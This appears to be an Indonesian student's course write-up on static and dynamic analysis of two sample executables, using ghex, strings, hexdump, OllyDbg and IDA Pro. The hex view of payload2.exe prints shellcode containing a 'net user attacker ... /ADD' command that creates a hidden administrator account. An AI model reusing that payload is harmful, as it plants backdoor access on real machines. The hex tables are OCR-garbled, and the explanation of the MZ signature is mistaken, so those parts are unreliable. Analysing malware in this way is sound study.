### Tugas Keamanan Jaringan Komputer Task 7

Analisa mengenai Tindakan yang dilakukan kepada malware :

Metode yang digunakan yaitu :

Dynamic Analisys , Metode ini yang digunakan untuk melakukan Analisa terhadap malware dengan melakukan ppengamatan kinerja sistem setelah melakukan pengoperasian sistem tersebut. Metode dynamic analysis umumnya menggunakan software virtual seperti VirtualBox, VMWare dan lain-lain , Hal ini bertujuan untuk melindungi sistem utama aoabila malware yang digunakan dapat merusak sistem.

Static Analisys : Metode yang digunakan disini adalah dengan menggunakan Analisa secara langsung pada kode sumber atau source code dari malware tersebut. Dalam pengamatan,terdapat hal yang dapat dilakukan yaitu dalam mengamati kode sumber malware, terdapat teknik yang umumnya digunakan, yaitu Reverse Engineering.

Sebagai pengujian mengenai metode diatas adalah dengan menggunakan file payload.exe dan payload2.exe dengan menggunakan tools ghex, hexdump, strings, ollydbg, dan ida pro.Ghex berguna untuk debugging masalah dengan kode, dan untuk memuat data dari file, melihat dan mengedit hex dan ascii. Dan file diatas dapat dilihat pada Gambar.1 dibawah ini :



Setelah kita miliki file seperti diatas, kita mulai menjalankannya dengn meggunaka ghex, yaitu dengan cra klik kanan terlebih dahulu pada payload.exe lalu klik kanan dan open with ghex.

| 000000004D  | 5A | 90     | 00    | 03   | 00         | 00     | 00     | 04   | 00   | 00   | 00         | FF | FF        | 00 | 00 | <b>B</b> 8 | 00    | 00   | 00   | 00   | 00    | 00 | 00 | 40 | 00 | 60 | 00    | 00    | 00    | 00     | MZ                 | @.            | · · · · · ]] |
|-------------|----|--------|-------|------|------------|--------|--------|------|------|------|------------|----|-----------|----|----|------------|-------|------|------|------|-------|----|----|----|----|----|-------|-------|-------|--------|--------------------|---------------|--------------|
| 0000001F00  | 00 | 00     | 60    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 60 | 00 | 00         | 00    | 00   | 00   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | 00    | E8    | 00     |                    |               | · · · · · ·  |
| 0000003E00  | 00 | θE     | 1F    | BA   | 0E         | 00     | B4     | 09   | CD   | 21   | <b>B</b> 8 | 01 | 4C        | CD | 21 | 54         | 68    | 69   | 73   | 20   | 70    | 72 | 6F | 67 | 72 | 61 | 6D    | 20    | 63    | 61     | !                  | L.!This progr | am ca        |
| 0000005D6E  | 6E | 6F     | 74    | 20   | 62         | 65     | 20     | 72   | 75   | 6E   | 20         | 69 | 6E        | 20 | 44 | 4F         | 53    | 20   | 6D   | 6F   | 64    | 65 | 2E | OD | OD | 0A | 24    | 00    | 00    | 00     | nnot be run        | in DOS mode   | .\$          |
| 0000007000  | 00 | 00     | 00    | 93   | 38         | FO     | D6     | D7   | 59   | 9E   | 85         | D7 | 59        | 9E | 85 | D7         | 59    | 9E   | 85   | AC   | 45    | 92 | 85 | D3 | 59 | 9E | 85    | 54    | 45    | 90     | ¥Y.                | YYEY          | TE.          |
| 0000009B85  | DE | 59     | 9E    | 85   | <b>B</b> 8 | 46     | 94     | 85   | DC   | 59   | 9E         | 85 | <b>B8</b> | 46 | 9A | 85         | D4    | 59   | 9E   | 85   | D7    | 59 | 9F | 85 | 1E | 59 | 9E    | 85    | 54    | 51     | YFY                | FYY           | YTQ          |
| 000000BAC3  | 85 | DF     | 59    | 9E   | 85         | 83     | 7A     | AE   | 85   | FF   | 59         | 9E | 85        | 10 | 5F | 98         | 85    | D6   | 59   | 9E   | 85    | 52 | 69 | 63 | 68 | D7 | 59    | 9E    | 85    | 00     | Yz                 | YYRich        | .Y           |
| 00000000900 | 00 | 00     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 50 | 45         | 00    | 00   | 4C   | 01   | 04    | 00 | 47 | 71 | D6 | 49 | 00    | 00    | 00    | 00     |                    | PELGq.        | I            |
| 000000F800  | 00 | 00     | 00    | EØ   | 00         | 0F     | 01     | 0B   | 01   | 06   | 00         | 00 | BO        | 00 | 00 | 00         | AO    | 00   | 00   | 00   | 00    | 00 | 00 | 8D | 5A | 00 | 00    | 00    | 10    | 00     |                    | Z             |              |
| 0000011700  | 00 | CO     | 00    | 00   | 00         | 00     | 40     | 00   | 00   | 10   | 00         | 00 | 00        | 10 | 00 | 00         | 04    | 00   | 00   | 00   | 00    | 00 | 00 | 00 | 04 | 00 | 00    | 00    | 00    | 00     | @                  |               |              |
| 0000013600  | 00 | 00     | 60    | 01   | 00         | 00     | 10     | 00   | 00   | 00   | 00         | 00 | 00        | 02 | 00 | 00         | 00    | 00   | 00   | 10   | 00    | 00 | 10 | 00 | 60 | 00 | 00    | 10    | 00    | 00     |                    |               |              |
| 0000015510  | 00 | 00     | 00    | 00   | 00         | 00     | 10     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 00 | 00         | 00    | 00   | 60   | C7   | 00    | 00 | 78 | 00 | 00 | 00 | 00    | 50    | 01    | 00     |                    | x             | P            |
| 00000174C8  | 07 | 00     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 00 | 00         | 00    | 00   | 00   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | EO    | C1    | 00     |                    |               |              |
| 0000019300  | 10 | 00     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 00 | 00         | 00    | 00   | 00   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | 00    | 00    | 00     |                    |               |              |
| 000001B200  | 00 | 00     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | CO | 00         | 00    | E0   | 01   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | 00    | 00    | 00     |                    |               |              |
| 000001D100  | 00 | 00     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 2E | 74         | 65    | 78   | 74   | 00   | 00    | 00 | 66 | A9 | 00 | 00 | 00    | 10    | 00    | 00     |                    | textf         |              |
| 000001F000  | BO | 00     | 00    | 00   | 10         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 00 | 00         | 00    | 00   | 00   | 20   | 00    | 00 | 60 | 2E | 72 | 64 | 61    | 74    | 61    | 00     |                    | `.r           | data.        |
| 0000020F00  | E6 | ØF     | 00    | 00   | 00         | CO     | 00     | 00   | 00   | 10   | 00         | 00 | 00        | CO | 00 | 00         | 00    | 00   | 00   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | 00    | 40    | 00     |                    |               | @.           |
| 0000022E00  | 40 | 2E     | 64    | 61   | 74         | 61     | 00     | 00   | 00   | 5C   | 70         | 00 | 00        | 00 | DØ | 00         | 00    | 00   | 40   | 00   | 00    | 00 | DØ | 00 | 00 | 00 | 00    | 00    | 00    | 00     | .@.data\           | p@            |              |
| 0000024D00  | 00 | 00     | 00    | 00   | 00         | 00     | 40     | 00   | 00   | CO   | 2E         | 72 | 73        | 72 | 63 | 00         | 00    | 00   | 68   | 07   | 00    | 00 | 00 | 50 | 01 | 00 | 00    | 10    | 00    | 00     | @                  | .rsrcP.       |              |
| 0000026000  | 10 | 01     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 00 | 40         | 00    | 00   | 40   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | 00    | 00    | 00     |                    | @@            |              |
| 0000028B00  | 00 | 00     | 00    | 00   | 00         | 00     | 00     | 00   | 00   | 00   | 00         | 00 | 00        | 00 | 00 | 00         | 00    | 00   | 00   | 00   | 00    | 00 | 00 | 00 | 00 | 00 | 00    | 00    | 00    | 00     |                    |               |              |
|             |    |        |       |      |            |        |        |      |      |      |            |    |           |    |    |            |       |      |      |      |       |    |    |    |    |    |       |       |       |        |                    |               |              |
|             |    | Sigr   | ned 8 | bit: | 0          |        |        |      |      |      |            |    |           |    | 3  | Signe      | d 32  | bit: | 102  | 4    |       |    |    |    |    |    |       |       |       |        | Hexadecimal:       | 00            |              |
|             | L  | Insigi | ned 8 | bit: | 0          |        |        |      |      |      |            |    |           |    | Un | signe      | d 32  | bit: | 102  | 4    |       |    |    |    |    |    |       |       |       |        | Octal:             | 000           |              |
|             |    | Signe  | ed 16 | bit: | 102        | 4      |        |      |      |      |            |    |           |    |    | Flor       | at 32 | bit: | 1,43 | 3493 | 0e-42 |    |    |    |    |    |       |       |       |        | Binary:            | 00000000      |              |
|             | U  | signe  | ed 16 | bit: | 102        | 4      |        |      |      |      |            |    |           |    |    | Floa       | at 64 | bit: | 7,29 | 023  | 2e-30 | 4  |    |    |    |    |       |       |       |        | Stream Length:     | 8             | - +          |
|             |    |        |       | E    | ) Sh       | ow lit | tle en | dian | deco | ding |            |    |           |    |    |            |       |      |      |      |       |    |    |    |    | s  | how i | unsig | ned a | and fi | oat as hexadecimal |               |              |

#### Nim : 09011181320012

#### **Tugas Keamanan Jaringan Komputer Task 7**

• Setelah ditampilkan pada tampilan ghex, terdapat rangkaian kode AD 5A Dst. Dan code sebelahnya MZ dst. Kemudian yang kita cari disini adalah file signature.

| 4D | 56   | 32   | 43 |       |       |        |      | MLS      | MV2C<br>Milestones v2. Ia project management and scheduling software                     |
|----|------|------|----|-------|-------|--------|------|----------|------------------------------------------------------------------------------------------|
|    |      |      |    |       |       |        |      |          | (Also see "MILES" and "MV214" signatures)                                                |
| 4D | 5A   |      |    |       |       |        |      |          | 82                                                                                       |
| CO | M, E | DLL, | DR | V, EJ | KE, I | PIF, ( | QTS. | QTX, SYS | Windows/DOS executable file                                                              |
|    |      |      |    |       |       |        |      |          | (See The MZ EXE File Format page for the structure of an EXE file,                       |
|    |      |      |    |       |       |        |      |          | with coverage of NE, TLINK, PE, self-extracting archives, and more.)                     |
|    |      |      |    |       |       |        |      |          | Note: MZ are the initials of Mark Zbikowski, designer of the DOS executable file format. |
|    |      |      |    |       |       |        |      | ACM      | MS audio compression manager driver                                                      |
|    |      |      |    |       |       |        |      | AX       | Library cache file                                                                       |
|    |      |      |    |       |       |        |      | CPL      | Control panel application                                                                |
|    |      |      |    |       |       |        |      | FON      | Font file                                                                                |
|    |      |      |    |       |       |        |      | OCX      | ActiveX or OLE Custom Control                                                            |
|    |      |      |    |       |       |        |      | OLB      | OLE object library                                                                       |
|    |      |      |    |       |       |        |      | SCR      | Screen saver                                                                             |
|    |      |      |    |       |       |        |      | VBX      | VisualBASIC application                                                                  |
|    |      |      |    |       |       |        |      | VXD, 386 | Windows virtual device drivers                                                           |
| 4D | 5A   | 90   | 00 | 03    | 00    | 00     | 0.0  |          | <mark>HZ</mark>                                                                          |
|    |      |      |    |       |       |        |      | API      | Acrobat plug-in                                                                          |
|    |      |      |    |       |       |        |      | AX       | DirectShow filter                                                                        |
|    |      |      |    |       |       |        |      | FLT      | Audition graphic filter file (Adobe)                                                     |
| 4D | 5A   | 90   | 00 | 03    | 00    | 00     | 00   |          | MZ                                                                                       |
| 04 | 00   | 00   | 00 | FF    | FF    |        |      |          |                                                                                          |
|    |      |      |    |       |       |        |      | ZAP      | ZoneAlam data file                                                                       |
| 4D | 69   | 63   | 72 | 6F    | 73    | 6F     | 66   |          | Microsof                                                                                 |
| 74 | 20   | 43   | 2F | 43    | 2B    | 2B     | 20   |          | t C/C++                                                                                  |
|    |      |      |    |       |       |        |      | PDB      | Microsoft C++ debugging symbols file                                                     |
| 4D | 69   | 63   | 72 | 6F    | 73    | 6F     | 66   |          | Microsof                                                                                 |
| 74 | 20   | 56   | 69 | 73    | 75    | 61     | 6C   |          | t Visual                                                                                 |
| 20 | 53   | 74   | 75 | 64    | 69    | 6F     | 20   |          | Studio                                                                                   |

• File MZ tersebut bermaksud adalah merupakan jenis dari file yang hanya tersedia untuk windows dan berjenis Acrobat Plug-in Directshow Filter dan audition graphic filter file dari vendor adobe .

Setelah berhasil menjalankan oercobaan diatas, kita mulai beralih kepada file payload2.exe yang sebagai sample kedua .

| File Edit Vie | ew 1 | Wind | ows | Help |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |     |                                                               |
|---------------|------|------|-----|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----|---------------------------------------------------------------|
| 00000000      | C    | E8   | 82  | 00   | 00 | 00 | 60 | 89 | E5 | 31 | CO | 64 | 8B | 50 | 30 | 8B | 52 | 0C | 8B | 52 | 14 | 8B | 72 | 28 | 0F | B7 | 4A | 26 | 31 | FF | AC  | `1.d.P0.RRr(J&1)                                              |
| 0000001F      | 30   | 61   | 7C  | 02   | 20 | 20 | C1 | CF | ØD | 01 | C7 | E2 | F2 | 52 | 57 | 8B | 52 | 10 | 8B | 4A | 3C | 8B | 4C | 11 | 78 | E3 | 48 | 01 | D1 | 51 | 8B  | <pre><a .,rw.rj<.l.x.hq.< pre=""></a .,rw.rj<.l.x.hq.<></pre> |
| 000003E       | 59   | 20   | 01  | D3   | 8B | 49 | 18 | E3 | ЗA | 49 | 8B | 34 | 8B | 01 | D6 | 31 | FF | AC | C1 | CF | OD | 01 | C7 | 38 | EØ | 75 | F6 | 03 | 7D | F8 | 3B  | YI:I.418.u}.;                                                 |
| 0000005D      | 7D   | 24   | 75  | E4   | 58 | 8B | 58 | 24 | 01 | D3 | 66 | 8B | ΘC | 4B | 8B | 58 | 10 | 01 | D3 | 8B | 04 | 8B | 01 | DØ | 89 | 44 | 24 | 24 | 5B | 5B | 61  | }\$u.X.X\$fK.XD\$\$[[a                                        |
| 00000070      | 59   | 5A   | 51  | FF   | EØ | 5F | 5F | 5A | 8B | 12 | EB | 8D | 5D | 6A | 01 | 8D | 85 | B2 | 00 | 00 | 00 | 50 | 68 | 31 | 8B | 6F | 87 | FF | D5 | BB | FO  | YZQZ]jPh1.o                                                   |
| 0000009B      | B5   | A2   | 56  | 68   | A6 | 95 | BD | 9D | FF | D5 | 3C | 06 | 7C | OA | 80 | FB | E0 | 75 | 05 | BB | 47 | 13 | 72 | 6F | 6A | 00 | 53 | FF | D5 | 63 | 6D  | Vh<. uG.roj.Scm                                               |
| 000000BA      | 64   | 2E   | 65  | 78   | 65 | 20 | 2F | 63 | 20 | 6E | 65 | 74 | 20 | 75 | 73 | 65 | 72 | 20 | 61 | 74 | 74 | 61 | 63 | 6B | 65 | 72 | 20 | 47 | 61 | 6E | 74  | d.exe /c net user attacker Gant                               |
| 000000D9      | 65   | 6E   | 67  | 31   | 20 | 2F | 41 | 44 | 44 | 20 | 26 | 26 | 20 | 6E | 65 | 74 | 20 | 6C | 6F | 63 | 61 | 6C | 67 | 72 | 6F | 75 | 70 | 20 | 41 | 64 | 6D  | eng1 /ADD && net localgroup Adm                               |
| 000000F8      | 69   | 6E   | 69  | 73   | 74 | 72 | 61 | 74 | 6F | 72 | 73 | 20 | 61 | 74 | 74 | 61 | 63 | 6B | 65 | 72 | 20 | 2F | 41 | 44 | 44 | 00 |    |    |    |    | - 1 | inistrators attacker /ADD.                                    |
|               |      |      |     |      |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    | - 1 |                                                               |
|               |      |      |     |      |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    | - 1 |                                                               |

• Dengan menggunakan ghex pada payload2.exe, maka akan tampil gambar seperti diatas.

Kemudian menggunakan perintah pada terminal . (strings payload.exe)

#### Nim : 09011181320012

**Tugas Keamanan Jaringan Komputer Task 7** 



• Kemudian setelah seperti perintah gambar diatas kita melanjutkan kepada file payload2.exe

Dengan pertintah strings payload2.exe dan akan tampil hasil pada di bawah ini.



• Dengan tampilan seperti diatas , kita dapat melanjutkan dengan melakukan perintah hexdump payload2.exe dan akan tampil hasil seperti dibawah ini.

# Nim : 09011181320012

### Tugas Keamanan Jaringan Komputer Task 7

|         | in the real pro- | ALC: NO |       |      |       |      |      |      |
|---------|------------------|---------|-------|------|-------|------|------|------|
|         | 2828             | 2028    | 652.0 | 6626 | DCBB  |      | 6d61 |      |
|         | 2620             | 2020    |       |      |       | 4326 |      | 6620 |
|         | 0003             |         | dat i | 6874 |       |      |      |      |
|         | 0/01             |         |       |      |       | 8994 |      |      |
|         | 2828             | 2020    |       | 6628 | 6669  | 0e65 | ed61 |      |
| 888ebc0 | 2828             | 2020    | 7541  |      | 7175  |      | BCBT | 656C |
| 008ebd0 | 7463             | 6465    | 6420  | 7461 | 2861  |      | 6728 | 756e |
| 9994bc9 |                  | 746f    | 6620  | 726f | 61.6d |      |      |      |
| 868eb10 |                  | 6666    | 8860  | 0008 | 2828  | 2628 | 5326 | 2826 |
| 908ec00 | 2828             | 2028    | 2828  | 2028 | 2620  |      |      | 6e20 |
| 888ec10 | 746f             | 7820    |       | 2077 | 6163  |      | 6469 | 6665 |
| 000ec20 |                  |         |       | 6469 |       | 7261 | 2073 |      |
| 898ec30 | 2864             | 6177    |       |      | 7367  | 0aze | 6000 | 6666 |
|         | 2020             | 2020    | 642d  | 2028 | 2020  | 2828 | 2020 | 2820 |
|         |                  |         |       |      |       |      |      | 2077 |
| 966ec60 |                  |         |       |      |       |      |      |      |
|         |                  | 7428    | 6261  |      |       |      | 2020 | 2828 |
|         |                  |         |       | 2020 |       | 2828 | 2020 |      |
|         |                  |         |       |      |       | 6565 | 4170 |      |
|         |                  |         |       |      |       |      | 2020 | 2020 |
|         |                  |         |       | 2028 |       | 2828 | 2020 | 2828 |
|         |                  |         |       |      |       |      |      |      |
|         |                  |         | 6120  |      |       |      | 0a74 | 6666 |
|         |                  |         | 582d  | 7028 |       |      | 703a | 726f |
|         |                  | 2028    | 7250  |      | 7379  |      | 6576 | 2872 |
|         |                  |         |       | 7472 |       | 6d75 | 6562 | 2072 |
|         |                  | 7520    |       |      | 2020  | 2020 | 502d | 6120 |
| 888ed26 | 7474             | 6972    | 7562  | 6574 | 2020  | 2828 | 6441 | 2064 |
|         | 6142             | 6973    |       | 7250 | 786f  | 2879 | 7541 | 6874 |
|         | 6e65             | 6974    | 6163  | 6974 | 6e6f  | 202c | 6874 | 2865 |
|         | 7461             | 7274    | 6269  | 7475 |       | 068a | 0000 | 0000 |
| 008ed60 | 2820             | 2020    | 2020  | 2020 | 2020  | 2020 | 2020 | 2020 |
| 888ed70 | 2820             | 2020    | 7261  | 2065 | 2061  |      |      | 286e |
| 000ed80 | 6573             | 6170    | 6172  | 6574 | 2064  | 7375 | 7265 | 616e |
| 000ed90 | 656d             | 6120    | 646e  | 7020 | 7361  | 7773 | 726f | 2e64 |
| 000eda0 | 900a             | 0000    | 8868  | 0000 | 2020  | 2828 | 412d | 6120 |
| 000edb0 | 7474             | 6972    | 7562  | 6574 | 2020  | 2828 | 6441 | 2064 |
| 000edc0 | 6142             | 6973    | 2863  | 5757 | 2057  | 7541 | 6874 | 6e65 |
| 000edd0 | 6974             | 6163    | 6974  | 6e6f | 202c  | 6874 | 2065 | 7461 |
| 000ede0 | 7274             | 6269    | 7475  | 7365 | 000a  |      | 0000 |      |

- Setelah ditampilan kemudian kita beralih ke file yang lainnya.
- Dengan perintah hexdump payload2.exe, dan hasilnya seperti dibawah ini.

|          |      | 0082 |      |      | 31e5 | 04CB |      |      |  |
|----------|------|------|------|------|------|------|------|------|--|
|          | 8c52 | 528b |      | 2872 |      |      |      |      |  |
|          | 7661 |      |      |      |      |      |      |      |  |
|          | 8b10 |      | 4686 | 7811 |      |      | 8b51 |      |  |
|          | d381 |      | e318 |      |      |      |      |      |  |
|          | efc1 | 010d |      | 75e8 | 03T6 |      |      |      |  |
|          |      |      |      |      | Bc8b |      | 1c58 |      |  |
| 90688970 |      |      |      |      |      |      | 5a59 |      |  |
|          |      |      | 128b |      |      | 8d81 | b285 |      |  |
|          |      |      | 6f8b | ff87 | bbd5 | b5f8 | 56a2 |      |  |
|          |      | ff9d | 3005 | 7686 |      | e8fb | 8575 | 47bb |  |
|          | 7213 |      |      | d5ff |      | 2e64 |      |      |  |
| 000000   |      |      | 7465 | 7528 | 6573 | 2872 | 7461 | 6174 |  |
|          | 6b63 | 7265 | 4720 |      | 6574 | 676e | 2031 | 412T |  |
|          |      |      |      |      | 2074 |      | 6163 | 6766 |  |
|          | 6172 | 7075 | 4120 |      |      |      | 7274 | 7461 |  |
|          |      |      | 7461 |      |      | 7265 | 2128 | 4441 |  |
|          |      |      |      |      |      |      |      |      |  |
| 8866112  |      |      |      |      |      |      |      |      |  |

• Setelah tampil seperti diatas, maka kita beralih ke tools virtual machine pada hal ini vmware dengan menggunakan OS Windows xp sebagai sistem untuk menjalankan sistem

# Nim: 09011181320012

# Tugas Keamanan Jaringan Komputer Task 7

dengan menggukanan tools ollydbg dan idapro dan dibawah ini kita tampilkan hasil dari payload.exe



# Nim : 09011181320012

Tugas Keamanan Jaringan Komputer Task 7



• Dan ditampilkan diatas adalah flowchart yang tersedia dari aplikasi idapro

| .text:00401000   |                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
